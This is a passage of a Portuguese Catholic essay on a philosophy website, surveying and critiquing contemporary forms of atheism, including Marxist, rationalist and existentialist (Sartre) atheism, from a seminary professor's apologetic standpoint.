.si-captcha-jetpack-error { color:#DC3232; }
</style>
<!-- end SI CAPTCHA Anti-Spam - login/register form style -->
</head>

<body class="wp-singular post-template-default single single-post postid-130 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress right-sidebar nav-below-header separate-containers fluid-header active-footer-widgets-3 nav-search-enabled nav-aligned-center header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	
<script type="text/javascript" id="bbp-swap-no-js-body-class">
	document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script>

<a class="screen-reader-text skip-link" href="#content" title="Pular para o conteúdo">Pular para o conteúdo</a>		<header class="site-header" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container grid-parent">
				<div class="site-branding">
						
						<p class="site-description" itemprop="description">
					Filosofia e Ciências Humanas
				</p>
					</div><div class="site-logo">
					<a href="https://www.consciencia.org/" rel="home">
						<img  class="header-image is-logo-image" alt="Consciência.org" src="https://www.consciencia.org/wp-content/uploads/2010/08/logoog.gif" />
					</a>
				</div>			</div>
		</header>
				<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
				<form method="get" class="search-form navigation-search" action="https://www.consciencia.org/">
					<input type="search" class="search-field" value="" name="s" title="Pesquisar" />
				</form>		<div class="mobile-bar-items">
						<span class="search-item">
				<a aria-label="Abrir barra de pesquisa" href="#">
									</a>
			</span>
		</div>
						<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-filosofos" class=" menu sf-menu"><li id="menu-item-114114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114114"><a href="https://www.consciencia.org/platao">Platão</a></li>
<li id="menu-item-114115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114115"><a href="https://www.consciencia.org/aristoteles.shtml">Aristóteles</a></li>
<li id="menu-item-114116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114116"><a href="https://www.consciencia.org/descartes.shtml">Descartes</a></li>
<li id="menu-item-114117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114117"><a href="https://www.consciencia.org/rousseau.shtml">Rosseau</a></li>
<li id="menu-item-114118" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114118"><a href="https://www.consciencia.org/nietzsche.shtml">Nietzsche</a></li>
<li id="menu-item-114119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114119"><a href="https://www.consciencia.org/marx.shtml">Marx</a></li>
<li class="search-item menu-item-align-right"><a aria-label="Abrir barra de pesquisa" href="#"></a></li></ul></div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed grid-parent" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area grid-parent mobile-grid-100 grid-75 tablet-grid-75" id="primary">
		<main class="site-main" id="main">
			
<article id="post-130" class="post-130 post type-post status-publish format-standard hentry category-filosofia-contemporanea category-trabalhos-academicos-ensaios-e-artigos tag-ateismo tag-ateu tag-catolicismo tag-cristianismo tag-deus tag-doutrinas tag-filosofia" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header" aria-label="Conteúdo">
				<h1 class="entry-title" itemprop="headline">O FENÔMENO DO ATEÍSMO NO MUNDO DE HOJE</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2018-11-08T14:06:43-03:00" itemprop="dateModified">08/11/2018</time><time class="entry-date published" datetime="2004-11-07T21:50:13-03:00" itemprop="datePublished">07/11/2004</time></span> <span class="byline">Por <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://www.consciencia.org/author/vidigal" title="Ver todos os posts por José Geraldo Vidigal de Carvalho" rel="author" itemprop="url"><span class="author-name" itemprop="name">José Geraldo Vidigal de Carvalho</span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<div id="toc-130-1-box" class="toc"><a class="toc-header" href="javascript:;" title="table of contents" onclick="tocToggle('#toc-130-1', '#toc-130-1-box')">Índice</a><ul id="toc-130-1"><li class="toc-level-2 active"><a rel="bookmark nofollow" href="#definicao-de-ateu" title="Definição de ateu">Definição de ateu</a></li><li class="toc-level-2 active"><a rel="bookmark nofollow" href="#a-ignorancia-de-deus" title="A ignorância de Deus">A ignorância de Deus</a></li><li class="toc-level-2 active"><a rel="bookmark nofollow" href="#a-negacao-e-combate-da-ideia-de-deus" title="A negação e combate da idéia de Deus">A negação e combate da idéia de Deus</a></li><li class="toc-level-2 active"><a rel="bookmark nofollow" href="#os-pseudo-ateus" title="Os pseudo-ateus">Os pseudo-ateus</a></li><li class="toc-level-2 active"><a rel="bookmark nofollow" href="#os-%e2%80%9cteologos-da-morte-de-deus%e2%80%9d" title="Os “teólogos da morte de Deus”">Os “teólogos da morte de Deus”</a></li><li class="toc-level-2 active"><a rel="bookmark nofollow" href="#o-ateismo-marxista" title="O ateísmo marxista">O ateísmo marxista</a></li><li class="toc-level-2 active"><a rel="bookmark nofollow" href="#ateismo-racionalista" title="Ateísmo racionalista ">Ateísmo racionalista </a></li><li class="toc-level-2 active"><a rel="bookmark nofollow" href="#o-ateismo-existencialista" title="O ateísmo existencialista">O ateísmo existencialista</a></li><li class="toc-level-2 active"><a rel="bookmark nofollow" href="#ateismo-axiologico" title="Ateísmo Axiológico">Ateísmo Axiológico</a></li><li class="toc-level-2 active"><a rel="bookmark nofollow" href="#nietzsche" title="Nietzsche">Nietzsche</a></li><li class="toc-level-2 active"><a rel="bookmark nofollow" href="#camus" title="Camus">Camus</a></li><li class="toc-level-2 active"><a rel="bookmark nofollow" href="#concepcoes-cientificas-antiteistas" title="Concepções científicas antiteístas">Concepções científicas antiteístas</a></li><li class="toc-level-2 active"><a rel="bookmark nofollow" href="#a-igreja-e-o-ateismo-contemporaneo" title="A Igreja e o ateísmo contemporâneo">A Igreja e o ateísmo contemporâneo</a></li><li class="toc-level-2 active"><a rel="bookmark nofollow" href="#conclusoes" title="Conclusões">Conclusões</a></li><li class="toc-level-3 active"><a rel="bookmark nofollow" href="#a-coexistencia-e-hoje-pacifica-entre-crentes-e-ateus" title="A coexistência é hoje pacífica entre crentes e ateus">A coexistência é hoje pacífica entre crentes e ateus</a></li><li class="toc-level-3 active"><a rel="bookmark nofollow" href="#o-ateismo-moderno-se-mostra-antes-de-tudo-anticristao" title="O ateísmo moderno se mostra, antes de tudo, anticristão">O ateísmo moderno se mostra, antes de tudo, anticristão</a></li><li class="toc-level-3 active"><a rel="bookmark nofollow" href="#ha-peculiaridades-nos-varios-ateismos-contemporaneos" title="Há peculiaridades nos vários ateísmos contemporâneos">Há peculiaridades nos vários ateísmos contemporâneos</a></li><li class="toc-level-3 active"><a rel="bookmark nofollow" href="#a-oposicao-marxismo-cristianismo-e-flagrante" title="A oposição marxismo-cristianismo é flagrante">A oposição marxismo-cristianismo é flagrante</a></li><li class="toc-level-3 active"><a rel="bookmark nofollow" href="#o-ateismo-nietzschiano-envolveu-preconceituosamente-o-cristianismo" title="O ateísmo nietzschiano envolveu preconceituosamente o cristianismo ">O ateísmo nietzschiano envolveu preconceituosamente o cristianismo </a></li><li class="toc-level-3 active"><a rel="bookmark nofollow" href="#um-fenomeno-a-ser-analisado-e-a-descrenca-dos-crentes" title="Um fenômeno a ser analisado é a descrença dos crentes">Um fenômeno a ser analisado é a descrença dos crentes</a></li><li class="toc-level-3 active"><a rel="bookmark nofollow" href="#os-ateus-formam-correntes-multiplas-e-complexas" title="Os ateus formam correntes múltiplas e complexas">Os ateus formam correntes múltiplas e complexas</a></li><li class="toc-level-3 active"><a rel="bookmark nofollow" href="#a-idolatria-da-ciencia-e-um-agente-provocador-da-descrenca" title="A idolatria da ciência é um agente provocador da descrença">A idolatria da ciência é um agente provocador da descrença</a></li><li class="toc-level-3 active"><a rel="bookmark nofollow" href="#ha-casos-de-ateismo-que-a-psicanalise-sanaria" title="Há casos de ateísmo que a psicanálise sanaria">Há casos de ateísmo que a psicanálise sanaria</a></li><li class="toc-level-3 active"><a rel="bookmark nofollow" href="#o-ateismo-contemporaneo-e-um-apelo-aos-cristaos" title="O ateísmo contemporâneo é um apelo aos cristãos">O ateísmo contemporâneo é um apelo aos cristãos</a></li><li class="toc-level-3 active"><a rel="bookmark nofollow" href="#o-ateismo-como-negacao-de-deus-e-tipicamente-ocidental" title="O ateísmo como negação de Deus é tipicamente ocidental">O ateísmo como negação de Deus é tipicamente ocidental</a></li><li class="toc-level-3 active"><a rel="bookmark nofollow" href="#o-ateismo-contemporaneo-tem-uma-caracteristica-postulatoria" title="O ateísmo contemporâneo tem uma característica postulatória">O ateísmo contemporâneo tem uma característica postulatória</a></li><li class="toc-level-3 active"><a rel="bookmark nofollow" href="#e-tragico-o-consectario-da-negacao-de-deus" title="É trágico o consectário da negação de Deus">É trágico o consectário da negação de Deus</a></li><li class="toc-level-3 active"><a rel="bookmark nofollow" href="#nao-ha-originalidade-no-ateismo-contemporaneo" title="Não há originalidade no ateísmo contemporâneo">Não há originalidade no ateísmo contemporâneo</a></li></ul></div><p class="titulo" style='text-align:center'>O FENÔMENO DO ATEÍSMO NO MUNDO DE HOJE</p>
<p>Côn. José Geraldo Vidigal de Carvalho, Professor no Seminário de Mariana &#8211; MG &#8211; vidigal @ homenet. com.br</p>
<p>O objetivo deste texto é fazer uma análise dos argumentos mais ponderáveis até hoje apresentados por aqueles que não admitem a existência de um Ser Supremo e diagnosticar a situação real do fenômeno antiteísta no cenário de nossos dias. Para bem se apreender o problema, cumpre uma conceituação inicial. Em seguida é feita uma colocação das principais correntes atéias contemporâneas, buscando-se textos irretorquíveis dos próprios fatores, o posicionamento deles. As concepções científicas, que querem ser uma base sólida para justificar o antiteísmo, são enfocadas no que têm de mais digno de nota. Nem se poderia omitir o atual pensamento da Igreja perante a difusão atéia. As conclusões dão um balanço global a tudo que foi exposto e, no final, a assertiva integralizadora que flui de quanto foi refletido, após esta incursão nas províncias dos sem-Deus.</p>
<a class="toc-anchor" name="definicao-de-ateu"></a><a class="toc-anchor" name="toc-anchor-130-1"></a><h2><b><i>Definição de ateu</i></b></h2>
<p>O vocábulo ateu significa uma privação ou uma negação da idéia de Deus. Em si, portanto, este conceito expressa um desconhecimento ou uma postura de não aceitação de um Primeiro Princípio de tudo. Quem assevera que Deus não existe, pode simplesmente assumir esta atitude e dela haurir suas conseqüências, ou partir daí para renhir contra um Criador do universo. Assim, o ateu é aquele que ignora, nega ou combate a Deus. Aí estão três facetas do ateísmo. O ateu perfeito, em toda a accepção da palavra, não acredita que haja um Ente que transcende a ordem empírica.</p>
<a class="toc-anchor" name="a-ignorancia-de-deus"></a><a class="toc-anchor" name="toc-anchor-130-2"></a><h2><b><i>A ignorância de Deus</i></b></h2>
<p>A ignorância de Deus é um fato transitório. Os mais avançados estudos antropológicos não detectaram ainda pessoas que tenham passado pela vida sem nunca haverem tido uma noção de Deus. Homens destituídos de toda idéia sobrenatural, que laborassem num completo agnosticismo. É que a natureza toda é ordenada pela inteligência divina. Seria uma anormalidade, um fato patológico, um caso de total omissão de um vislumbre desta questão que se põe necessariamente a quem tem o uso da razão, mesmo que esteja fora de qualquer convívio comunitário. Não pode se dar uma incognoscibilidade radical de Deus. Houve etnólogos que pensaram ter descoberto uma tribo primitiva da Polinésia, vivendo sem contato com o mundo, que parecia inteiramente atéia. Um juízo correto sobre as estruturas psíquicas de uma povoação mal conhecida, torna-se impossível. Além disto, uma única exceção não é prova válida para a tese que quisesse contestar a conaturalidade da religião no pensar racional. Há uma expressão profundamente feliz de Plutarco: “Se saís pelo mundo, encontrareis povos e cidades sem muralhas, sem cultura, sem reis, sem casas, sem riquezas, sem dinheiro, sem teatros nem lugares para exercícios físicos. O homem, porém, nunca viu, nem verá cidade alguma sem templos e deuses, ou que não faça uso da oração, dos juramentos, das adivinhações e dos sacrifícios para a obtenção de bênçãos e benefícios e o afastamento de maldições e calamidades”.<sup>1</sup> Platão ajunta seu testemunho: “Todos os homens, que tenham algum grau de sensatez, no começo de toda impresa, grande ou pequena, invocam a Deus”.<sup>2</sup> Além disto, agrupamentos humanos sem nenhuma crença, não os há. Quatrefages assim se expressa: “Obrigado a passar em revista todas as raças humanas, procurei o ateísmo entre as mais degradadas e as mais elevadas. Não o encontrei em lugar nenhum a não ser no estado individual &#8230; O ateísmo só existe em estado errático. Tal o resultado de uma investigação que posso chamar conscienciosa e que comecei muito antes de subir à cátedra de antropologia”.<sup>3</sup>&nbsp;Categórico foi Tiele: “Nunca se encontrou tribo ou nação que não acreditasse em seres superiores; os viajantes que disseram o contrário foram depois contraditados pelos fatos”.<sup>4</sup></p>
<p>Não saber que Deus existe é, pois, algo que acontece temporariamente. Não se depara, porém, isto numa comunidade, por mais restrita que seja, numa simples família. À idéia de Deus todos os homens chegam, mas podem apartá-la, opor-se a ela.</p>
<a class="toc-anchor" name="a-negacao-e-combate-da-ideia-de-deus"></a><a class="toc-anchor" name="toc-anchor-130-3"></a><h2><b><i>A negação e combate da idéia de Deus</i></b></h2>
<p>A negação é uma rejeição de Deus sem um sucedâneo. Deixa um vazio e coincide com a indiferença prática. Age-se como se Ele fosse desnecessário e o silêncio pedagógico de Deus que respeita a liberdade do homem, não sendo captado, acentua este comportamento.</p>
<p>Há, porém, os que militam desesperadamente contra Deus. Preconiza-se uma nova humanidade indene de um mito pernicioso. Interpretação cósmica que só será viável quando se banir peremptoriamente todo resquício do sagrado. Este modo de pensar agressivo caracteriza um ateísmo positivo e absoluto, pois com o afastamento irreversível de Deus, estabelecem-se em seu lugar forças materiais que explicam o mundo visível. Há, além do mais, uma inversão fantástica observada por Claude Bruaire: “do desejo de Deus” se passa “ao desejo de ser Deus”.<sup>5</sup> Aliás, Lichtenberg profetizou: “Nós mesmos seremos como Deus”.<sup>6</sup></p>
<a class="toc-anchor" name="os-pseudo-ateus"></a><a class="toc-anchor" name="toc-anchor-130-4"></a><h2><b><i>Os pseudo-ateus</i></b></h2>
<p>Saliente-se que existem ainda os pseudo-ateus. Estes não negam nem batalham contra a idéia de Deus, mas deploram uma visão inadequada e falsa do Criador ou determinados aspectos culturais. São, equivocadamente, denominados ateus. É o caso de Sócrates pelo fato de repelir as imagens grosseiras e ridículas que seus concidadãos veneravam. Os próprios cristãos foram chamados de ateus por não oferecerem incenso aos ídolos. São Justino, no século II, registrou a cominação da época: “Morte aos ateus, morte aos sem-Deus”.<sup>7</sup> Sustentava ele: “Chamam-nos ateus. Sim, por certo, confessamos sê-lo. Somos ateus de todos os pretensos deuses”.<sup>8</sup> Muitos daqueles que em nossos dias são ditos inimigos de Deus, o são por criticarem a vivência dos homens nos tempos modernos. Eles não repudiam a Deus, mas algo diverso. São modos de ver errôneos que tais pessoas não admitem. Desejam despojar Deus de figurações estranhas, de deformações antropomórficas. Um Deus conhecido como um Homem Bonachão, adorado de maneira sentimental ou infantil. Um Deus simbolizado como o Grande Banqueiro, do qual se lhe presta. Deus de traços terrenos: ancião de longas barbas, braços e mãos poderosos. Um Deus desumano, vingativo, tirânico, prestes a esmagar o homem. Descrição errada de um deus meteorológico, de um deus da conveniência e da ordem legal, jansenista ou polícia imanente, de um deus do sentimentalismo vão, de um deus vago diretor geral, de um deus projeção psicológica, de um deus dos messianismos fortuitos, das euforias passageiras. Deus a-histórico, a-cósmico, a-humano, isto é, lá de fora, longínquo. Assim O viu Aristóteles que ensinou ser Deus apenas causa formal do mundo, “que ele move por amor como bem supremo para o qual tende o universo &#8230; <b>movet ut amatum</b> (Met. XII,7). No seu isolamento ignora o mundo e tudo quanto nele se passa! <b>Deus sublunaria non curat</b>”.<sup>9</sup></p>
<a class="toc-anchor" name="os-%e2%80%9cteologos-da-morte-de-deus%e2%80%9d"></a><a class="toc-anchor" name="toc-anchor-130-5"></a><h2><b><i>Os “teólogos da morte de Deus”</i></b></h2>
<p>É preciso, finalmente, ressaltar os “Teólogos da morte de Deus”. Trata-se de cristãos separados da Igreja Católica<sup>10</sup>. Para eles o desenvolvimento da Ciência ocorre no curso de uma pugna sem tréguas contra a religião, sem propagandistas e defensores. Assim, o cientista e o crente são contrários irreconciliáveis. Este grupo não nasceu espontaneamente. As contestações que faz e as inquisições que põe, não são compreensíveis sem referência às elaborações dos teólogos não-católicos da geração precedente, três alemães sobretudo. Esforços de Rudolf Butmann para “demitizar”<sup>11</sup> a fé cristã, de Paul Tillich para “conciliar cultura e religião” e os de Dietrich Bonhoeffer para liberar a mensagem do Evangelho de um “a priori religioso”. Este último é tido pelos protestantes como o precursor desta renovação. Sua vida, suas cartas de prisão são um apelo ao engajamento e à autenticidade. Uma das característica dos “Teólogo da morte de Deus” é um modo de se expressar que faz descer a teologia de seus cimos severos. Para eles o Deus vivo da Bíblia está morto na cultura atual. São teólogos que declaram que o Deus do cristianismo, visualizado pelas Igrejas cristãs, não fala mais ao homem do século XX. Não existe mais para ele, não lhe faz falta. Morreu. É necessário uma outra linguagem, um outro equipamento ou aparelhamento mental. As categorias bíblicas não se coadunam com o cogitar de nossa geração e nelas Deus não é revelado para quem vive neste ocaso de milênio. Um novo discurso teológico se impõe a partir do que toca essencialmente o homem dilemático desta quadra histórica. É o que, por exemplo, também pensa John A. T. Robinson<sup>12</sup> Ele propõe que a partida se dê da crítica atéia para uma adesão a Deus. Aparta os resíduos de uma mitologia ultrapassada. Percebe-se uma idiossincrasia para com a analogia. Não se pode, porém, abstrair o valor desta para se falar de Deus. Charles Bent observa: “A linguagem humana que se refere a Deus é extremamente fraca e deficiente, mas é o único meio de que o homem dispõe e, portanto, deve servir-se dele o melhor que pode”<sup>13</sup>. Entretanto, não obstante as falhas, as colocações dos “Teólogos da morte de Deus” são um convite a que se depure a exposição dogmática, tornando-a mais esclarecida. Como nota, porém, o mesmo autor, “a proposição híbrida do ateísmo cristão continua essencialmente não convincente tanto para o cristão como para o ateu”<sup>14</sup>. </p>
<a class="toc-anchor" name="o-ateismo-marxista"></a><a class="toc-anchor" name="toc-anchor-130-6"></a><h2><b><i>O ateísmo marxista</i></b></h2>
<p>Toma-se, por vezes, ateu como sinônimo de marxista ou vice-versa. Todo marxista é ateu, mas nem todo ateu é marxista. Por isto os demais ateus, que se opõem, política e socialmente aos adeptos de Marx, até renunciam, em certas circunstâncias, a agressividade com relação à religião. Chegam mesmo a transigir com ela, na esperança de terem um aliado na oposição aos discípulos de Marx. Além disto, o marxismo não se contenta em litigar contra as religiões. Ele quer exercer na vida pública e individual o papel tirado às Igrejas.</p>
<p>É precisamente sua constituição atéia que explica a virulência do ateísmo do marxismo comunista. Este quer transformar o homem todo. Julga-se depositário da exclusiva e total verdade. Torna-se, assim, um ferrenho opositor a qualquer tipo de teologia. Observa-se que grande é a importância do marxismo no cenário ateu. Note-se, em primeiro lugar, que o ateísmo não lhe é um caráter acidental e contingente. Ele se insere numa visão geral do cosmo. Deus é positivamente banido. Há uma incompatibilidade filosófica e psicológica entre esta ideologia e um Criador. Nunca se conseguiu, apesar das ingênuas tentativas de muitos, a conciliação existencial entre marxismo e o sobrenatural. Além do mais, desde 1841, Karl Marx fez profissão do mais indecomponível ateísmo. “Eu tenho ódio a todos os deuses!”<sup>15</sup>, exclamava ele, antes de descobrir sua vocação de reformador da sociedade. Reconhecia uma deidade: a “consciência humana”. A recusa ao cristianismo em Marx, como em Freud, se faz em nome da consciência, mas há um repúdio passional neste modo de ser. Interessantes as reações de ambos. Um e outro, judeu no seio do mundo que se diz cristão, mas no qual se sabe e se percebe estrangeiro. Marx humilhado pela conversão oportunista de seu pai, também judeu, para o luteranismo, por uma reação íntima se identifica com a superestrutura tendenciosa de certas evoluções econômicas. Espera, pois, que abolindo o capitalismo, a revolução proletária trará simultaneamente um golpe de morte ao cristianismo. O ateísmo marxista, progressivamente, de modo mais explícito, tomará uma feição partidária e se pretenderá dotado de um arcabouço perfeito. Marx é seguidor de Hegel, Strauss, Bauer e, sobretudo, de Feuerbach. Neste ele haure o <b>leit motiv</b> de seu humanismo. Estes pensadores o ajudarão a motivar e formular racionalmente sua revolta contra os deuses, mormente, contra o Deus bíblico. Indignação, cujas raízes se ocultam além do subconsciente do filho de um judeu liberal, que se fez cristão por oportunismo na convicção falaciosa de se arrancar, assim, à condição de judeu.</p>
<p>As circunstâncias, além disto, são a explicação do surto ateu, principalmente, de Feuerbach. A Prússia de após guerras napoleônicas nos mostra uma conjuntura na qual as elites suportavam dificilmente o obscurantismo da contra-revolução e, conseqüentemente, exaltando a Revolução Francesa, símbolo da liberdade e das luzes. Dado que os tiranos se reclamavam o “direito divino”, é todo o divino que era mister abater para livrar o homem da tirania. Libertar o homem de Deus, que é uma criação ilusória do espírito humano, é o novo objetivo da humanidade. Feuerbach é o primeiro a usar a expressão que se difundiria rapidamente: “alienação religiosa”. Esta fizera surgir o Deus cristão e os outros deuses. Agora o homem está adulto para colocar fim à transferência e recuperar a totalidade de seu ser. Proclama ele na obra “A essência do cristianismo”: “Se a divindade de natureza é alicerce de todas as religiões, a divindade do homem é o seu escopo final&#8230; A grande reviravolta da história será o momento em que o homem se conscientizar de que o único Deus do homem é o homem mesmo: “<b>Homo homini Deus</b>”.<sup>16</sup> Mondin sintetizou magistralmente a idéia de Ludwig Feuerbach: “A origem da idéia de Deus tem o caráter de hipostatização: o homem projeta as qualidades positivas que possui em si numa pessoa divina e dela faz uma realidade subsistente, perante a qual sente-se esmagado como um nada”.<sup>17</sup> Deus é, assim, uma evasão, uma fuga, uma tela que esconde o homem. Entorpece suas possibilidades. Feuerbach firma-se em Hegel, no qual buscou a palavra alienação. O homem reflete num ser imaginável tudo que possui de melhor e cria um ente infinitamente bom, justo, belo, poderoso &#8230; No instante em que o homem retomar o que transferir para Deus ele será o seu próprio Deus.</p>
<p>Eis aí uma tese basilar do marxismo e subjacente aos ateístas posteriores.</p>
<p>Marx viu no dizer feuerbachiano a base sólida para um genuíno humanismo. Muitas de suas idéias são o eco do que leu em Feuerbach. Após ler o livro deste, ele sustentava: “o homem é que faz a religião e a religião o homem”.<sup>18</sup> Ele se propõe vivificar pelo método dialético de Hegel a filosofia materialista e humanista de Feuerbach. A religião é para ele uma alucinação patológica. G. Siewerth patenteia que para Marx, “a fé em Deus é, pois, ao mesmo tempo, uma divisão da consciência e uma ilusão. Urge, portanto, desmascarar esta ilusão a fim de restituir ao homem a dignidade perdida da sua interioridade infinita”.<sup>19</sup></p>
<p>Karl Marx tende, <b>ab ovo</b>, ao antitranscendentalismo. É o materialismo prático. Escreve ele: “A luta contra a religião implica a luta contra o mundo do qual a religião é o aroma espiritual”.<sup>20</sup> Como verdadeiro discípulo de Feuerbach, Marx conclui que a adesão a Deus tira ao homem a consciência de sua grandeza: é uma alienação. Eis seu asserto contundente: “Mais o homem coloca realidade em Deus e tanto menos resta de si mesmo”.<sup>21</sup> A ação de um Deus Supremo impede sua independência total. Sua emancipação exige “a priori” a morte de Deus. É exatamente o trabalho que permite ao homem construir-se enquanto homem.</p>
<p>Fica claro, pois, que o ateísmo não é acidental ao marxismo, impossível ser um “bom” marxista, permanecendo crente. Marx é taxativo: “O ateísmo é uma negação a Deus e por esta negação coloca a existência humana”.<sup>22</sup> Entre a razão e a fé o conflito é peremptório. Diria depois Lénine: “O marxismo é o materialismo. Por este título ele é tão implacavelmente hostil à religião, quanto o materialismo dos enciclopedistas do século XVIII ou o materialismo de Feuerbach”.<sup>23</sup> Prossegue ele: “Devemos combater a religião. Isto é o a-b-c de todo o materialismo e, portanto, do marxismo”.<sup>24 </sup>Não se trata de um conselho facultativo. Fala categoricamente: “Nossa propaganda compreende necessariamente a do ateísmo”.<sup>25</sup> </p>
<p>É a própria religião, sob a forma mais pura, que o marxismo considera como alheação perigosa da qüididade do homem. O comunismo, que é o herdeiro mais fiel de Karl Marx, se revela, pois, em lógica conseqüência, intransigente neste ponto. Lénine assim se manifestou também, em 1905: “A religião é uma espécie de mau vodka espiritual no qual os escravos do Capital afogam seu ser humano e suas reivindicações para com uma existência ainda pouco digna do homem”.<sup>26</sup></p>
<p>Marxismo e ateísmo não podem ser dissociados. O ateísmo é intrínseco ao marxismo. É-lhe medular, parte integrante. O ateísmo não é em Marx uma superestrutura. A própria consciência que o homem tem de si exclui, completamente, a possibilidade de Deus. </p>
<p>Daí ser um erro primário querer abstrair dos escritos de Marx o ateísmo. É desestruturá-los. Não há meio termo. Há uma contestação terminante à Transcendência.</p>
<a class="toc-anchor" name="ateismo-racionalista"></a><a class="toc-anchor" name="toc-anchor-130-7"></a><h2><b><i>Ateísmo racionalista </i></b></h2>
<p>O racionalismo exalta a razão a ponto de recusar toda realidade independente da consciência. Todos os ateus crêem que sua descrença é racional. Entretanto, há uma distinção muito nítida entre os ateísmos do tipo marxista, existencialista ou nietzschiano e o ateísmo racionalista propriamente dito. Os marxistas, os existencialistas se dizem ateus, não tanto em nome da verdade, como em salvaguarda de certos valores que, segundo eles, estariam em xeque, dado que a religião tira o homem do real. O racionalista, pelo contrário, se proclama ateu, porque ele crê ter chegado à certeza de que religião não passa de uma falsidade. É a forma mais típica de descrença. Eclosão peculiar de um sentimento vivo do antagonismo definitivo entre a fé e a ciência. Isto se iniciou no século XVIII e se prolongou além do século XIX. Nos dias atuais, os estudos filosóficos e científicos, escoimados de certos preconceitos, levam diretamente à verdade. Além disto, como bem sintetiza Ignace Lepp, “ao longo dos últimos decênios a ciência conheceu inúmeros e dolorosos reveses. Ela não foi capaz de manter suas promessas ¾ pelo menos as de seus protagonistas ¾ de dar aos homens as razões suficientes de viver e de lhes assegurar sua felicidade total. Basta que se pense nas angústias de um Einstein e de um Oppenheimer diante das ameaças que constitui para a humanidade a descoberta feita, por eles mesmos e seus discípulos, da energia atômica”.<sup>27</sup> </p>
<p>Há, entretanto, ainda ateus racionalistas. Eles exercem influxo que não se pode subestimar entre as grandes correntes filosóficas deste tempo. Não são, porém, tão dogmáticos quanto os do século XIX. O caráter deste ateísmo racionalista é antes um agnosticismo. Contenta-se em falar que não há demonstração da existência de Deus, sem asseverar a não existência de Deus e de toda ordem transcendental. Não há mais a dicotomia entre o oratório e o laboratório. Aliás, Pio XII atestou: “A verdadeira Ciência, mais ela progride, de cada porta que abre a Ciência”.<sup>28</sup></p>
<a class="toc-anchor" name="o-ateismo-existencialista"></a><a class="toc-anchor" name="toc-anchor-130-8"></a><h2><b><i>O ateísmo existencialista</i></b></h2>
<p>O existencialismo ateu coloca a lume o porvir tétrico do homem, constrangido a edificar na perplexidade um futuro incerto. A transcendência objetiva ultramundana, a mais válida, porque nos leva a Deus, não é admitida senão por poucos existencialistas. Sartre a contesta explicitamente, dizendo que cada homem é uma existência “jetée-lá” neste mundo, como estreme contingência, sem causa, nem razão de ser. Isto é uma absurdidade, mas Deus também é uma absurdidez, isto é, inexplicável.</p>
<p>Vasto é o prestígio de Sartre, por isto se analisará o seu ateísmo.</p>
<p><b><i>Sartre</i></b></p>
<p>Jean Paul Sartre, escritor, dramaturgo francês, é um filósofo mais conhecido pela sua obra literária. Daí a sua ascendência. A negação de Deus é a essência mesma de seu sistema. Para Sartre, que Deus não exista é  de tal evidência, que não há utilidade de examinar e de refutar o que tradicionalmente sobre Ele se inculcou. Deixou exarada esta sentença: “O existencialismo não é de modo algum um ateísmo no sentido de que se esforça por demonstrar que Deus não existe. Ele declara antes: ainda que Deus existisse, em nada se alteraria a questão; esse é o nosso ponto de vista”.<sup>29</sup> O ateísmo não é tema de discussão. É um pressuposto, um ponto de partida, um dado primeiro. Herdeiro de uma herança atéia já constituída, Sartre se meteu a desembaraçar os ateísmos precedentes de qualquer resquício de religiosidade. Eis suas palavras textuais: “O existencialismo ateu, que eu represento, é mais coerente. Declara ele que, se Deus não existe, há pelo menos um ser no qual a existência precede a essência, um ser que existe antes de poder ser definido por qualquer conceito, e que este ser é o homem, ou como diz Heidegger, a realidade humana”.<sup>30</sup> Sartre é uma versão francesa da fenomenologia e do existencialismo alemão. Ele é o Heidegger francês, embora tenha sofrido também funda influição de Husserl. Deus não é para ele senão uma miragem do psiquismo. O homem fiando-se em Deus, se perde. Da liberdade se deduz que Deus não existe. O existencialismo é um testemunho de clarividência e coragem, segundo ele. Além disto, Sartre intenta demonstrar, através de suas representações românticas teatrais, que a hipótese Deus não é de nenhuma maneira requerida para a compreensão e a realização da existência, tanto individual quanto coletiva. Portanto, que Deus exista, tanto não acrescenta nada à condição concreta do homem. Em <b>O Diabo</b> <b>e o Bom Deus</b>, ele relata, entretanto, mais radicalmente a antinomia Deus-homem: “se Deus existe, o homem é um nada; se o homem  existe, Deus não existe”,<sup>31</sup> é o que ele coloca nos lábios de Goetz, dilemática personagem que quer estruturar-se na insurreição contra Deus. Este deve ser negado em nome do livre arbítrio. Deus é um obstáculo à promoção humana. A não aceitação de Deus se torna o fulcro necessário da afirmação do homem. Há que se escolher entre Deus e o homem. Não há meio termo. O homem, doutrina Sartre, só se libertará na negação do Absurdo. É que o homem não seria livre, se houvera uma ordem universal dos valores absolutos.</p>
